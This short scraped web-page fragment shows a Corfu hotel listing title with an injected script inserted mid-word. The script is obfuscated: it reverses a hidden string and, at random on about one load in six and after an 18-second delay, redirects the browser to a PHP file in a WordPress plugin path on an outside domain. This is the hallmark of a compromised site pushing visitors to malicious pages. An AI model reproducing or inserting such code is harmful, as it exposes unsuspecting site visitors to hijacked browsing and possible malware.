 Anastasia Apartments_best prices_in_Room_Ionian Islands_Corfu_Va<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos